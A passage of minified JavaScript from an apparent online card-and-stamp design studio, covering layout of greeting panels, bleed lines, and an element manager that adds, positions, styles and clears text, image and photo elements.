p=0,e=0,f=0,n=0,y=this.textEditorContainer.childNodes,l=0,t,r,s,c,o,h,a,v=0;v<y.length;v++)t=y[v],e=Number(oStudio.global.getTopOffset(t)),n=t.height==null?40:t.height,l=t.offsetTop+t.offsetHeight;r=0,r=isNaN(n)?n!=null&&n!="undefined"?isNaN(n.replace("px",""))?e:e+Number(n.replace("px","")):e:e+n,this.greetingsContainer!==null&&this.greetingsContainer!==undefined&&(this.greetingsContainer.style.top=r-85+"px"),f=70+oStudio.math.fullHeight,f+=this.outerBleedLinesVisible?oStudio.math.bleedSize/2+10:15,p=f,this.topContainer.style.height=f+100+"px",oFOOTER!==null&&oFOOTER!==undefined;var u=$j("#divSavaTime"),i=$j("#facility"),w=$j("#choose_opt_main");l==0&&(l=47),s=l+80,c=0,oStudioConfig.ShowAddImgCtrl&&(oStudio.isLiteVersion||(c=195)),u.length>0&&(sSIDE==="B"&&sISDOCHASBACKSIDE==0?u.css({top:s+c+"px"}):s>600&&u.css({top:s+c+"px"}),i.length>0&&(o=u[0].offsetTop+u[0].clientHeight+w[0].offsetTop,h=i[0].offsetTop,o>h?(a=o-h,i.css("margin-top",parseInt(i.css("margin-top").replace("px",""))+a+20+"px")):(a=h-o,a<20&&i.css("margin-top",parseInt(i.css("margin-top").replace("px",""))+20+"px"))))},StudioUI.prototype.multipleVerses=function(){var t,u,r,n;if(sSIDE=="B"){var e=sITEMS_MULTIPLE_VERSE,i=this,f=document.getElementById("txtDefaultVerse");e=="True"&&(t=oStudio.global.createDiv("GreetingsPanel","absolute",0,180,null,null,4),this.greetingsContainer=t,this.topContainer.appendChild(t),u=document.createElement("img"),u.src=oStudio.config.appPath+oStudio.config.genericImgPath+"AlternateGreetings.gif",t.appendChild(u),r=oStudio.global.createDiv("GreetingsContentPanel","absolute",0,21,180),t.appendChild(r),r.style.border="1px #C6C2B5 solid",n="<table cellPadding=0 cellSpacing=3 border=0 style='font:normal normal normal 12px Arial'>",typeof i.elementManager.textElements[0]!="undefined"&&i.elementManager.textElements[0].textBox.value.length!=0&&(f.value=i.elementManager.textElements[0].textBox.value,n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(3);' checked></td><td>"+i.elementManager.textElements[0].textBox.value+"</td></tr>"),n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(0);'></td><td>Wishing you a very Merry Christmas and a Happy New Year!</td></tr>",n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(1);'></td><td>Good wishes for Christmas and every happiness in the coming year!</td></tr>",n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(2);'></td><td>Season's greetings & best wishes for the New Year!</td></tr>",n+="</table>",r.innerHTML=n,ClickGreetingRadio=function(n){var r=i.elementManager.textElements[0],t;t=n==0?"Wishing you a very Merry Christmas \n and a Happy New Year!":n==1?"Good wishes for Christmas and every \n happiness in the coming year!":n==2?"Season's greetings & best wishes \n for the New Year!":f.value,r.textBox.value=t;r.onBlur(null);r.textBox.focus()})}},StudioUI.prototype.showBleedLines=function(){this.outerBleedLinesVisible||(oStudio.itemConfig.isStamp||(this.outerBorder.style.display="block"),this.maskBorder.style.display="block",this.outerBleedLinesVisible=!0,this.moveFooter())},StudioUI.prototype.hideBleedLines=function(){this.outerBleedLinesVisible&&(this.outerBorder.style.display="none",this.maskBorder.style.display="none",this.outerBleedLinesVisible=!1,this.moveFooter(),this.bgImg.className="blank")},StudioUI.prototype.setOpacity=function(n,t){n.style.opacity=t/10,n.style.filter="alpha(opacity="+t*10+")"};
function ElementManager(n,t){this.container=n,this.underneathContainer=t,this.textElements=[],this.imageElements=[],this.photoElements=[],this.ctrlOn=0,this.keepRatio=1,this.maxImgZoomIn=2,this.zTxtCnt=75,this.zImgCnt=25,this.custTxtIds=500,this.custImgIds=1e3,this.maxTxtId=500,this.maxImgId=1e3,this.custTxtCount=0,this.custImgCount=0,this.dpiWarning=0,this.partialDesignAsIcon="",this.hasCustomizedText=!1,this.elementType={SingleLine:0,MultipleLine:1,Image:2,RoundBorder:3,RectBorder:4,Photo:7};var i=this;EventUtil.addEventHandler(document,"keydown",function(){EventUtil.getEvent().keyCode===17&&(i.ctrlOn=1),EventUtil.getEvent().ctrlKey&&EventUtil.getEvent().shiftKey&&(oStudio.composition.HasImgUpload=!0)}),EventUtil.addEventHandler(document,"keyup",function(){EventUtil.getEvent().keyCode===17&&(i.ctrlOn=0)})}ElementManager.prototype.init=function(){var a=new Array(4),r,n,t,h,w,p,i,f,o,u,e;a=oStudio.composition.ItemUtil.PartialDesignAsIcon.split("|"),this.partialDesignAsIcon=a;var s=oStudio.composition.Elements,y=s.length,c=!1;for(r=0;r<y;r++)if(n=s[r],n.CustomValue||(n.CustomValue=""),n.DefaultValue||(n.DefaultValue=""),c||n.Mode!=0&&n.Mode!=1||(c=!0),!(n.ID>1e3&&n.ID<1500)&&!(n.Mode==7&&n.Value!="")&&n.Value.toString().trim()!==""&&n.CustomValue.toLowerCase()===n.DefaultValue.toLowerCase()){this.hasCustomizedText=!0;break}for(c?$j(".left_bg").css("background-color","#e8e8e8"):$j(".left_bg").css("background-color","#ffffff"),r=0;r<y;r++)if(n=s[r],n.Visiable)if(t=document.createElement("div"),h=!0,n.Mode==7&&Number(sDOC_ID)==0&&n.Value!=""?n.Value="":n.Mode==7&&n.Value.toLowerCase().indexOf("double click")>-1?n.Value="":n.Mode===7&&Number(sDOC_ID)!==0&&n.Value==""&&(h=!1),n.ID>1e3&&n.ID<1500||n.Mode==7&&n.Value!=""||!h)if(n.Value!="")if(n.Mode!=7)i=this.imageElements.length,t.id="divImageElement_"+i,t.style.zIndex=this.zImgCnt++,p=new ImageElement(n,t,i,null),this.imageElements.push(p),this.container.appendChild(t),this.custImgIds=n.ID,this.custImgCount++,this.dpiWarning||(this.dpiWarning=n.DPI<300);else{i=this.photoElements.length,t.id="divPhotoElement_"+i,t.style.zIndex=-this.zImgCnt++,f=new PhotoElement(n,t,i),this.photoElements.push(f),this.underneathContainer.appendChild(t),this.dpiWarning||(this.dpiWarning=n.DPI<300);var b=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",v=oStudio.ui.scale*oStudio.math.bigResOverScreenRes,l=oStudio.math.bleedSize/2,d=(f.x-l*2)/v,g=(f.y-l*2)/v,k=n.WAbs*1/oStudio.math.screenResOverLrgRes,nt=n.HAbs*1/oStudio.math.screenResOverLrgRes;this.addImageElement(b,b,k,nt,300,0,d,g,f)}else n.Mode!=7&&this.custImgCount++;else i=this.textElements.length,t.id="divTextElement_"+i,t.style.zIndex=this.zTxtCnt++,w=new TextElement(n,t,i),this.textElements.push(w),this.container.appendChild(t),n.ID>500&&n.ID<1e3&&(this.custTxtIds=n.ID,this.custTxtCount++);if(sIS_RECYCLED=="1"&&this.addImageElement(oStudio.composition.ItemUtil.RecycledLogo,oStudio.composition.ItemUtil.RecycledLogo,oStudio.composition.ItemUtil.RecycledLogoWidth,oStudio.composition.ItemUtil.RecycledLogoHeight,300,0),oStudio.itemConfig.isStamp&&(sDOC_ID>0&&(o=oStudio.composition.InkColor.cmykToRGB(),oStudio.ui.toolbar.color=o,o.length===0?(oStudio.ui.toolbar.controls.color.style.backgroundColor="",oStudio.ui.toolbar.controls.color.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.toolbarImgPath+"noColor.gif)"):(oStudio.ui.toolbar.controls.color.style.backgroundImage="",oStudio.ui.toolbar.controls.color.style.backgroundColor=o)),oStudio.ui.toolbar.controls.font.innerHTML=this.textElements[0].style.fontFamily),oStudio.itemConfig.isPen&&(oStudio.ui.toolbar.controls.font.innerHTML=this.textElements[0].style.fontFamily,sDOC_ID>0?oStudio.composition.IsPenText2Lines?oStudio.itemConfig.allowText2Lines&&(document.getElementById("divText2Lines").click(),oStudio.ui.toolbar.updatePenPhotoElement(oStudio.composition.PenUploadImgPath,oStudio.composition.PenUploadReferenceKey)):oStudio.itemConfig.allowText5Lines&&document.getElementById("divText5Lines").click():oStudioConfig.PenTextRuleType==0||oStudioConfig.PenTextRuleType==2?document.getElementById("divText5Lines").click():(oStudioConfig.PenTextRuleType==1||oStudioConfig.PenTextRuleType==3)&&document.getElementById("divText2Lines").click()),oStudioConfig.ShowBackgroundColourCtrl&&sDOC_ID>0){if(u="",e=document.getElementById("divBackgroundImage").firstChild,typeof e=="undefined"||e.tagName!="IMG")return alert("Error!"),!1;sSIDE=="B"?oStudio.composition.CustomiseBGColorSideB!=null&&oStudio.composition.CustomiseBGColorSideB!=""&&(u=oStudio.composition.CustomiseBGColorSideB.cmykToRGB()):oStudio.composition.CustomiseBGColor!=null&&oStudio.composition.CustomiseBGColor!=""&&(u=oStudio.composition.CustomiseBGColor.cmykToRGB()),e.style.backgroundColor=u,u!=""&&e.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"),oStudio.ui.toolbar.controls.bgcolorState.style.backgroundColor=u,u.toLowerCase()=="#ffffff"?(oStudio.ui.toolbar.controls.bgcolorState.style.border="solid 1px #000000",oStudio.ui.toolbar.controls.bgcolorState.style.width="14px",oStudio.ui.toolbar.controls.bgcolorState.style.height="14px"):(oStudio.ui.toolbar.controls.bgcolorState.style.border="",oStudio.ui.toolbar.controls.bgcolorState.style.width="16px",oStudio.ui.toolbar.controls.bgcolorState.style.height="16px")}this.maxTxtId=oStudio.composition.MaxCustomTextElementId,this.maxImgId=oStudio.composition.MaxCustomImageElementId},ElementManager.prototype.finalize=function(){for(var t=0,n=0;n<this.textElements.length;n++)this.textElements[n].value.toString().trim()!==""&&(t=1),this.textElements[n].finalize();for(n=0;n<this.imageElements.length;n++)this.imageElements[n].value.toString().trim()!==""&&(t=1),this.imageElements[n].finalize();for(n=0;n<this.photoElements.length;n++)this.photoElements[n].value.toString().trim()!==""&&(t=1),this.photoElements[n].finalize();(oStudio.composition.DesignIDSideB===0||oStudio.composition.DesignIDSideB===1)&&sSIDE==="B"&&(oStudio.composition.DesignIDSideB=0),oStudio.itemConfig.isStamp&&(oStudio.composition.InkColor=oStudio.ui.toolbar.color==""?"0 0 0 100":oStudio.ui.toolbar.color.replace("#","").rgbToCMYK())},ElementManager.prototype.addTextElement=function(n){var t=this,u,f,e,r,h;t.maxTxtId++,t.custTxtCount++,u=9,f=9,parseFloat(this.partialDesignAsIcon[0])>0&&(u=Math.round(parseFloat(this.partialDesignAsIcon[0])*72)+9),parseFloat(this.partialDesignAsIcon[1])>0&&(f=Math.round(parseFloat(this.partialDesignAsIcon[1])*72)+9),e=oStudio.composition.ItemUtil.LimitRules,e!==""&&(r=new Array(4),r=e.split("|"),u=r[0]*72,f=r[1]*72);var c=oStudio.composition.ItemUtil.DefaultFontSize,v=(oStudio.math.designWidth-oStudio.math.bleedSize)/oStudio.composition.ImgResBig*72,a=Math.round(c*(1+oStudio.composition.ItemUtil.LineSpacing)),l=n;oStudio.itemConfig.isStamp&&(l=this.textElements[0].style.color.substring(1).rgbToCMYK());var o={__type:oStudio.config.elementServerType,ID:t.maxTxtId,DefaultValue:"Custom Text "+t.custTxtCount,FontFace:"Arial",FontSize:c,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:l,TextUnderline:"None",Title:"Custom Text "+t.custTxtCount,Name:"Custom Text "+t.custTxtCount,Value:"",Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:"Custom Text "+t.custTxtCount,PosToParent:0,PosToAncestor:0,W:0,H:0,WAbs:v,HAbs:a,Mode:0,RowNo:1,CircleSymmetryRadius:0,X:0,Y:0,XRadius:0,YRadius:0,XAbs:u,YAbs:f},s=this.textElements.length,i=document.createElement("div");i.id="divTextElement_"+s,i.style.zIndex=this.zTxtCnt++,h=new TextElement(o,i,s),oStudio.composition.Elements.push(o),this.textElements.push(h),this.container.appendChild(i),oStudio.ui.moveFooter(),oStudio.msg.addUserMsg("Click on text in upper left corner of design and drag it to desired location."),$j(".left_bg").css("background-color","#e8e8e8")},ElementManager.prototype.addImageElement=function(n,t,i,r,u,f,e,o,s){var st,a,k,l,ot,ht,nt,at,vt,rt,g,tt,it;if(typeof e=="undefined"&&(e=0,parseFloat(this.partialDesignAsIcon[0])>0&&(e=Math.round(parseFloat(this.partialDesignAsIcon[0])*72))),typeof o=="undefined"&&(o=0,parseFloat(this.partialDesignAsIcon[1])>0&&(o=Math.round(parseFloat(this.partialDesignAsIcon[1])*72))),typeof s=="undefined"&&(s=null),st=this,a=oStudio.math,this.ctrlOn=0,this.dpiWarning=u<300,k=1,u<300&&(k=confirm(oStudio.config.dpiPromptMsg),!this.dpiWarning&&k&&(this.dpiWarning=1)),k){var h=i*oStudio.ui.scale*a.screenResOverLrgRes,c=r*oStudio.ui.scale*a.screenResOverLrgRes,w=a.textDesignWidth*a.screenResOverBigRes,b=a.textDesignHeight*a.screenResOverBigRes,ut=a.fullWidth*a.screenResOverBigRes,ft=a.fullHeight*a.screenResOverBigRes,y=a.bleedSize*a.screenResOverBigRes,v=y/2,p=y/2,et=!1;parseFloat(this.partialDesignAsIcon[0])>0&&(et=!0),h>w?et?(l=h/w,h=h*(1/l),c=c*(1/l),c>b&&(l=c/b,h=h*(1/l),c=c*(1/l))):(v=-(y/2),p=-(y/2),l=h/ut,h=h*(1/l),c=c*(1/l),c<ft&&c>b+y&&(l=c/ft,h=h*(1/l),c=c*(1/l))):c>b&&(et?(l=c/b,h=h*(1/l),c=c*(1/l),h>w&&(l=h/w,h=h*(1/l),c=c*(1/l))):(v=-(y/2),p=-(y/2),l=c/ft,h=h*(1/l),c=c*(1/l),h<ut&&h>w+y&&(l=h/ut,h=h*(1/l),c=c*(1/l)))),oStudio.itemConfig.useOldAdjustDimensionFunc&&(ot=this.adjustImageSize([i,r]),h=ot[0],c=ot[1],v=y/2,p=y/2,(h>w||c>b)&&(v=0,p=0)),v+=e,p+=o,v=v/oStudio.ui.scale,p=p/oStudio.ui.scale,h=h/oStudio.ui.scale,c=c/oStudio.ui.scale,st.maxImgId++,ht="0 0 0 100",oStudio.itemConfig.isStamp&&(ht=this.textElements[0].style.color.substring(1).rgbToCMYK());var ct={__type:oStudio.config.elementServerType,ID:st.maxImgId,DefaultValue:"Custom Image",FontFace:"Arial",FontSize:10,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:ht,TextUnderline:"None",Title:"Custom Image",Name:"Custom Image",Value:t,ImgUrl:n,Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:"Custom Image",PosToParent:0,PosToAncestor:0,W:0,H:0,WAbs:Math.round(h),HAbs:Math.round(c),Mode:2,RowNo:0,CircleSymmetryRadius:0,X:0,Y:0,XRadius:0,YRadius:0,XAbs:v,YAbs:p,DPI:u,UploadID:f,OrigW:0,OrigH:0,RotationOrigWidth:0,RotationOrigHeight:0},lt=this.imageElements.length,d=document.createElement("div");d.id="divImageElement_"+lt,d.style.zIndex=this.zImgCnt++,nt=!1,(v<0||p<0||v+h>w||p+c>b)&&(nt=!0),at=new ImageElement(ct,d,lt,s,nt),oStudio.composition.Elements.push(ct),this.imageElements.push(at),this.container.appendChild(d),sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&(sIsCustomReverse=="0"&&(vt=document.getElementById("divBackgroundImage"),vt!=null&&(oStudioConfig.ShowBackgroundColourCtrl?document.getElementById("divBackgroundImage").firstChild!=null&&document.getElementById("divBackgroundImage").firstChild.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):document.getElementById("divBackgroundImage").firstChild.style.display!=="none"&&(document.getElementById("divBackgroundImage").firstChild.style.display="none"))),document.getElementById("divTextEditor").style.display="block",rt="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",g="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)",document.getElementById("divTopInnerBorder").style.backgroundImage=rt,document.getElementById("divRgtInnerBorder").style.backgroundImage=g,document.getElementById("divBotInnerBorder").style.backgroundImage=rt,document.getElementById("divLftInnerBorder").style.backgroundImage=g,tt="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineH.gif)",it="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineV.gif)",document.getElementById("divTopOuterBorder").style.backgroundImage=tt,document.getElementById("divRgtOuterBorder").style.backgroundImage=it,document.getElementById("divBotOuterBorder").style.backgroundImage=tt,document.getElementById("divLftOuterBorder").style.backgroundImage=it,oStudio.ui.toolbar.removeApprovePopupFunc())}},ElementManager.prototype.addPhotoElement=function(n,t,i,r,u,f,e,o,s){var rt=this,l=oStudio.math,b,a,nt;if(this.ctrlOn=0,this.dpiWarning=u<300,b=1,u<300&&(b=confirm(oStudio.config.dpiPromptMsg),!this.dpiWarning&&b&&(this.dpiWarning=1)),b){var h=i*oStudio.ui.scale*l.screenResOverLrgRes,c=r*oStudio.ui.scale*l.screenResOverLrgRes,tt=l.textDesignWidth*l.screenResOverBigRes,it=l.textDesignHeight*l.screenResOverBigRes,d=l.fullWidth*l.screenResOverBigRes,g=l.fullHeight*l.screenResOverBigRes,v=l.bleedSize*l.screenResOverBigRes,y=v/2,p=v/2;h>tt?(y=-(v/2),p=-(v/2),a=h/d,h=h*(1/a),c=c*(1/a),c<g&&c>it+v&&(a=c/g,h=h*(1/a),c=c*(1/a))):c>it&&(y=-(v/2),p=-(v/2),a=c/g,h=h*(1/a),c=c*(1/a),h<d&&h>tt+v&&(a=h/d,h=h*(1/a),c=c*(1/a))),y+=e,p+=o,y=y/oStudio.ui.scale,p=p/oStudio.ui.scale,h=h/oStudio.ui.scale,c=c/oStudio.ui.scale;var s={__type:oStudio.config.elementServerType,ID:s.ID,DefaultValue:s.Title,FontFace:"Arial",FontSize:10,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:"0 0 0 100",TextUnderline:"None",Title:s.Title,Name:s.Name,Value:t,ImgUrl:n,Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:s.CustomValue,PosToParent:0,PosToAncestor:0,W:0,H:0,WAbs:Math.round(h),HAbs:Math.round(c),Mode:7,RowNo:0,CircleSymmetryRadius:0,X:0,Y:0,XRadius:0,YRadius:0,XAbs:y,YAbs:p,DPI:u,UploadID:f},k=this.photoElements.length,w=document.createElement("div");w.id="divPhotoElement_"+k,w.style.zIndex=-k,nt=new PhotoElement(s,w,k),oStudio.composition.Elements.push(s),this.photoElements.push(nt),this.underneathContainer.appendChild(w)}},ElementManager.prototype.updatePhotoElement=function(n,t,i,r,u,f,e){var c=0,s,h,a,l,o;n<this.textElements.length&&this.textElements[n].type==7&&this.textElements[n].selected&&(c=1),c==1?(s=(this.textElements[n].x*oStudio.ui.scale-oStudio.math.bleedSize)/oStudio.math.bigResOverScreenRes,h=(this.textElements[n].y*oStudio.ui.scale-oStudio.math.bleedSize)/oStudio.math.bigResOverScreenRes,r=r*1/oStudio.math.screenResOverLrgRes,u=u*1/oStudio.math.screenResOverLrgRes,a=190+this.textElements[n].x*oStudio.ui.scale+r*oStudio.math.screenResOverLrgRes/2,l=198+this.textElements[n].y*oStudio.ui.scale+u*oStudio.math.screenResOverLrgRes/2,this.textElements[n].unselect(),this.textElements[n].clear(),this.addPhotoElement(t,i,r,u,f,e,s,h,this.textElements[n].element),this.photoElements[this.photoElements.length-1].photoTextElementIndex=n,o=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",this.addImageElement(o,o,r,u,f,0,s,h,this.photoElements[this.photoElements.length-1]),this.selectImageElements(n),oStudio.ui.tooltipManager.addTooltip(a,l,"Click and drag photo to adjust placement.|Double click photo to re-crop or find and crop another photo."),oStudio.ui.tooltipManager.tooltips[oStudio.ui.tooltipManager.tooltips.length-1].autoHide(5e3)):(this.photoElements[n].updateImgUrl(t),this.photoElements[n].element.UploadID=e)},ElementManager.prototype.selectTextElements=function(n){for(var t=this.imageElements.length-1;t>=0;t--)this.imageElements[t].unselect();for(oStudio.ui.toolbar.controls.rotation.style!=undefined&&(oStudio.ui.toolbar.controls.rotation.style.display="block"),oStudio.ui.toolbar.controls.img_rotation.style!=undefined&&(oStudio.ui.toolbar.controls.img_rotation.style.display="none"),t=this.textElements.length-1;t>=0;t--)t!==n?this.ctrlOn||this.textElements[t].unselect():n>-1&&this.textElements[t].select();this.updateToolbarStyleControls(),this.updateToolbarAlignControls()},ElementManager.prototype.selectImageElements=function(n){for(var i,t=this.textElements.length-1;t>=0;t--)this.textElements[t].unselect();for(i=null,t=this.imageElements.length-1;t>=0;t--)t!==n?this.ctrlOn||this.imageElements[t].unselect():n>-1&&(i=this.imageElements[t],this.imageElements[t].select());i!=null&&(oStudio.ui.toolbar.controls.rotation.style!=undefined&&(oStudio.ui.toolbar.controls.rotation.style.display="none"),oStudio.ui.toolbar.controls.img_rotation.style!=undefined&&(oStudio.ui.toolbar.controls.img_rotation.style.display="block"),$j(".ui-slider").slider({range:"min",min:0,max:360,value:i.rotation,slide:function(n,t){$j(".slider-countbox").html("Rotate: "+t.value+"&#176;")}}),$j(".slider-countbox").html("Rotate: "+i.rotation+"&#176;")),this.updateToolbarStyleControls()},ElementManager.prototype.selectTextElementArea=function(n,t,i,r){for(var e=this.textElements.length-1;e>=0;e--){var u=this.textElements[e],h=u.w,c=u.h,s=u.container.offsetLeft+h/3,f=u.container.offsetTop+c/3,o=u.container.offsetLeft+2*h/3,f=u.container.offsetTop+2*c/3,v=s>n&&s<n+i,y=f>t&&f<t+r,l=o>n&&o<n+i,a=f>t&&f<t+r;v&&y||l&&a?u.select():u.unselect()}},ElementManager.prototype.updateToolbarStyleControls=function(){for(var i=null,e=1,o=1,s=1,f=0,t=null,r=null,u,n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&(e=e&&this.textElements[n].bold,o=o&&this.textElements[n].italic,s=s&&this.textElements[n].underline,i!==-1&&(i=i===null||i===undefined?this.textElements[n].fontSize:i===this.textElements[n].fontSize?i:-1),t=t===null||t===undefined?this.textElements[n].style.color:this.textElements[n].style.color===t?t:"",r=r===null||r===undefined?this.textElements[n].style.fontFamily:this.textElements[n].style.fontFamily===r?r:"",f++);if(f>0)u={fontFamily:r,color:t,fontSize:i,bold:e,italic:o,underline:s},oStudio.ui.toolbar.updateStyleControls(u);else{for(n=this.imageElements.length-1;n>=0;n--)this.imageElements[n].selected&&(t=t===null||t===undefined?this.imageElements[n].tint:this.imageElements[n].tint===t?t:"",f++);f>0&&(u={fontFamily:"",color:t,fontSize:-1,bold:0,italic:0,underline:0},oStudio.ui.toolbar.updateStyleControls(u))}},ElementManager.prototype.updateToolbarAlignControls=function(){for(var t="",i=0,n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&(t=t.length!==0?this.textElements[n].hAlign===t?t:"none":this.textElements[n].hAlign,i++);i>0&&oStudio.ui.toolbar.updateAlignControls(t)},ElementManager.prototype.updateStyles=function(n){for(var i={fontSize:null,fontFamily:null,italic:null,bold:null,underline:null,color:n.color},t=this.textElements.length-1;t>=0;t--)oStudio.itemConfig.isStamp?(this.textElements[t].textBox.value==this.textElements[t].defaultValue&&(this.textElements[t].newValue=""),oStudio.itemConfig.isAutoSize?this.textElements[t].updateStyle(n):this.textElements[t].selected?this.textElements[t].updateStyle(n):this.textElements[t].updateStyle(i)):this.textElements[t].selected&&this.textElements[t].updateStyle(n),!this.textElements[t].selected&&oStudio.itemConfig.isCreateYourOwn&&oStudioConfig.IsSingleColour&&this.textElements[t].updateStyle(i);n.color!==null},ElementManager.prototype.changeAllTextElementsFontColor=function(n){for(var i={fontSize:null,fontFamily:null,italic:null,bold:null,underline:null,color:n},t=this.textElements.length-1;t>=0;t--)this.textElements[t].updateStyle(i)},ElementManager.prototype.updateAligns=function(n){for(var t=this.textElements.length-1;t>=0;t--)this.textElements[t].selected&&this.textElements[t].updateAlign(n)},ElementManager.prototype.fixVerticalAligns=function(){for(var r=0,f=0,o=0,t=[],s=function(n,t){return n.container.offsetTop-t.container.offsetTop},i,u,e,n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&(i=this.textElements[n],r=i.container.offsetTop<r||r===0?i.container.offsetTop:r,f=i.container.offsetTop+i.h>f?i.container.offsetTop+i.h:f,o+=i.h,t.push(i));if(t.length>0)for(u=(f-r-o)/(t.length-1),(u<0||t.length<=2)&&(u=0),t.sort(s),e=t[0].container.offsetTop,n=0;n<t.length;n++)(n!==0||n!==t.length-1)&&(t[n].container.style.top=e+"px"),e+=t[n].h+u},ElementManager.prototype.setDragLimits=function(n){var c=oStudio.math,it=c.designWidth,tt=c.designHeight,r=c.bleedSize,v,u,i,t;oStudio.itemConfig.isStamp&&(r=oStudio.config.stampMargin);var w=c.fullWidth,k=c.fullHeight,a=this.textElements[n],y=a.container.offsetLeft,p=a.container.offsetTop,d=y,g=y+a.w,b=p,nt=p+a.h,f=d,e=g,s=b,h=nt;for(i=this.textElements.length-1;i>=0;i--)if(this.textElements[i].selected&&this.textElements[i].index!==n){var t=this.textElements[i],o=t.container.offsetLeft,l=t.container.offsetTop;f=o<f?o:f,e=o+t.w>e?o+t.w:e,s=l<s?l:s,h=l+t.h>h?l+t.h:h,t.dragStartX=o,t.dragStartY=l}if(v=oStudio.composition.ItemUtil.LimitRules,v!=="")for(u=new Array(4),u=v.split("|"),szX=u[0]*oStudio.composition.ImgResBig*oStudio.ui.scale,szY=u[1]*oStudio.composition.ImgResBig*oStudio.ui.scale,szW=u[2]*oStudio.composition.ImgResBig*oStudio.ui.scale,szH=u[3]*oStudio.composition.ImgResBig*oStudio.ui.scale,i=this.textElements.length-1;i>=0;i--)t=this.textElements[i],t.dragMinX=r+t.container.offsetLeft-f,t.dragMaxX=w-r-t.w-(e-(t.container.offsetLeft+t.w)),t.dragMinX=szX+r/2+t.container.offsetLeft-f,t.dragMaxX=szX+r/2+szW-t.w-(e-(t.container.offsetLeft+t.w)),t.dragMinY=szY+r/2+t.container.offsetTop-s,t.dragMaxY=szY+r/2+szH-t.h-(h-(t.container.offsetTop+t.h));else for(i=this.textElements.length-1;i>=0;i--)t=this.textElements[i],t.dragMinX=r+t.container.offsetLeft-f,t.dragMaxX=w-r-t.w-(e-(t.container.offsetLeft+t.w)),t.dragMinY=r+t.container.offsetTop-s,t.dragMaxY=k-r-t.h-(h-(t.container.offsetTop+t.h))},ElementManager.prototype.moveText=function(n,t){for(var u=this.textElements.length-1;u>=0;u--)this.textElements[u].selected&&(this.textElements[u].container.style.left=this.textElements[u].dragStartX+n+"px",this.textElements[u].container.style.top=this.textElements[u].dragStartY+t+"px")},ElementManager.prototype.dragEnd=function(){for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&this.textElements[n].dragEnd()},ElementManager.prototype.insertSymbol=function(n){for(var t=this.textElements.length-1;t>=0;t--)this.textElements[t].selected&&this.textElements[t].insertSymbol(n)},ElementManager.prototype.clear=function(){for(var f=!1,i,e,t,r,o,n=this.textElements.length-1;n>=0;n--)i=this.textElements[n],i.selected?i.type!=7&&(document.getElementById("divElementContainer_"+n)!=undefined&&(document.getElementById("divElementContainer_"+n).style.display="none"),i.unselect(),i.clear()):f||i.type==7||i.deleted||(f=!0);for(f?$j(".left_bg").css("background-color","#e8e8e8"):$j(".left_bg").css("background-color","#ffffff"),this.dpiWarning=0,n=this.imageElements.length-1;n>=0;n--)if(this.imageElements[n].selected){if(this.imageElements[n].photoElement!=null&&(e=0,this.imageElements[n].photoElement.photoTextElementIndex!==null&&(e=1,t=this.imageElements[n].photoElement.photoTextElementIndex,this.textElements[t].select(),this.textElements[t].newValue="Double click\nhere to upload\nyour photo",this.textElements[t].textBox.value="Double click\nhere to upload\nyour photo",this.textElements[t].setRtTimeout(),this.textElements[t].img.src=this.textElements[t].getURL()),e==0)){r=this,r.maxTxtId++,r.custTxtCount++;var i={__type:oStudio.config.elementServerType,ID:r.maxTxtId,DefaultValue:"Double click\nhere to upload\nyour photo",FontFace:"Gill Sans MT",FontSize:this.imageElements[n].element.FontSize,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:"100 73 0 2",TextUnderline:"None",Title:"Custom Text "+r.custTxtCount,Name:"Custom Text "+r.custTxtCount,Value:"Double click\nhere to upload\nyour photo",Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:"Double click\nhere to upload\nyour photo",PosToParent:0,PosToAncestor:0,W:Math.round(this.imageElements[n].element.WAbs),H:Math.round(this.imageElements[n].element.HAbs),WAbs:Math.round(this.imageElements[n].element.WAbs),HAbs:Math.round(this.imageElements[n].element.HAbs),Mode:7,RowNo:1,CircleSymmetryRadius:0,X:Math.round(this.imageElements[n].element.X),Y:Math.round(this.imageElements[n].element.Y),XRadius:0,YRadius:0,XAbs:Math.round(this.imageElements[n].element.XAbs),YAbs:Math.round(this.imageElements[n].element.YAbs)},t=this.textElements.length,u=document.createElement("div");u.id="divTextElement_"+t,u.style.zIndex=this.zTxtCnt++,o=new TextElement(i,u,t),oStudio.composition.Elements.push(i),this.textElements.push(o),this.container.appendChild(u),oStudio.ui.moveFooter()}this.imageElements[n].clear()}else this.dpiWarning||(this.dpiWarning=this.imageElements[n].element.DPI<300)},ElementManager.prototype.resize=function(){for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].resize();for(n=this.imageElements.length-1;n>=0;n--)this.imageElements[n].resize();for(n=this.photoElements.length-1;n>=0;n--)this.photoElements[n].resize()},ElementManager.prototype.updateTextElementValues=function(){for(var 